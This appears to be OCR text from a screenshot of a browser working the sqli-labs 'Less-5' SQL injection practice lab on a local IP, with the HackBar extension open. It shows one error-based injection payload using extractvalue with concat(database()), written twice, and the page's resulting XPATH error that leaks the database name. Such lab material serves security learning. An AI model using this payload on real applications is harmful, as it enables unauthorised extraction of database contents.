 Less-5 Double Query- Single
不安全 192.168.70.14:8088/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,database(),0x7e))--+
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' and extractvalue(1,concat(0x7e,database(),0x7e))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win